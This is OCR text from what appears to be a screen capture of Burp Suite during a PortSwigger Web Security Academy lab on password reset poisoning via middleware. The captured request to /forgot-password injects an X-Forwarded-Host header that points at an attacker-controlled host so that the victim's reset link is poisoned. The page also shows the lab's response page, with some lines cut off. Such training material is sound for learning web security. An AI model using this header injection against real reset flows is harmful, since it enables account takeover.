 Burp Suite Professional v2020.9.2
Burp Project Intruder Repeater Window Help HTTP Request Smuggler Param Miner Logger++ Hackvertor
Decoder Comparer Extender Project options User options AutoRepeater Hackvertor Logger++ xssValidator
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: https://ac221fca1e5f0e6d8078191c00b200cc.web-security-academy.net ?
Request
Raw Params Headers Hex Hackvertor
Pretty Raw \n Actions
1 POST /forgot-password HTTP/1.1
2 Host:
ac221fca1e5f0e6d8078191c00b200cc.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin:
https://ac221fca1e5f0e6d8078191c00b200cc.web-security-academy
.net
10 Connection: close
11 Referer:
https://ac221fca1e5f0e6d8078191c00b200cc.web-security-academy
.net/forgot-password
12 Cookie: session=LinEcRApcvVqgqOvi39lgQJVuZNzXq79
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-Host:
ac0f1f8e1edb0e7f80941939011a000c.web-security-academy.net
15
16 csrf=RZuItuqTjS9LxER1TTAMGTfAntYBnEZ5&username=carlos
? Search... 0 matches
Done
Response
Raw Headers Hex Hackvertor
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-XSS-Protection: 0
4 Connection: close
5 Content-Length: 2615
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/css/academyLabHeader.css rel=stylesh
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Password reset poisoning via middleware
</title>
13 </head>
14 <body>
15 <script src="/resources/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
21 <div class="title-container">
22 <h2>
Password reset poisoning via middleware
</h2>
23 <a id='lab-link' class='button' href='/'>Back to l
24 <a id='exploit-link' class='button' target='_blank
25 <a class="link-back" href="https://portswigger.net
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg v
27 <g>
28 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.
</polygon>
29 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class="widgetcontainer-lab-status is-notsolved"
35 <span>LAB</span>
36 <p>
Not solved
</p>
37 <span class="lab-status-icon"></span>
38 </div>
39 </div>
? Search... 0 matches
2,736 bytes | 84 millis
Mozilla Firefox
Password reset poisoning × Exploit Server: Password r × New Tab × +
t4vOi4FIVNbkUI02s8HUyO3FVWY p6neCzERwmODrrmJT61Gp46I87p0tMJS
BUR
https://ac221fca1e5f0e6d8078191c00b200cc.web-security-academy.n — Visit
This time, search with:
Search the Web
Top Sites
WebSecurity Academy
SHOP
WebSecurity Academy
SHOP
The search engine for
Sign in
L
@amazon portswigger shodan acca1f5b1f71... acbb1fcb1e1f... localhost
Mozilla Firefox Burp Suite Professional v2020.9.2 ... 19:41